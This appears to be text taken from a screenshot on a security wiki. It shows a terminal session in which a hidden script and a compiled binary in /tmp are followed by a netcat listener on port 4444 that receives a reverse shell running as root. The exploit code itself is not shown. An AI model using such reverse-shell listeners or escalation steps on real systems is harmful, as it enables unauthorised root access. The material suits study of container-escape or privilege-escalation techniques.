 drwxrwxrwt 1 root root  4096 Mar 17 04:37 ./
drwxr-xr-x 1 root root  4096 Mar 17 04:15 ../
-rw-r--r-- 1 root root   410 Mar 17 04:25 .t.py
-rwxr-xr-x 1 root root 16464 Mar 17 04:36 a.out*
-rwxr-xr-x 1 root root 16464 Mar 17 04:37 t*
-rwxr-xr-x 1 root root    81 Mar 17 04:36 t.c*
root@1d4c883b849c:/tmp# chmod 777 .t.py
root@1d4c883b849c:/tmp# ./t
Segmentation fault (core dumped)
root@1d4c883b849c:/tmp#
nc -lvvp 4444
Listening on any address 4444 (krb524)
Connection from 172.16.214.18:48268
root@ubuntu:/# whoami
whoami
root
root@ubuntu:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:/#
wiki.teamssix.com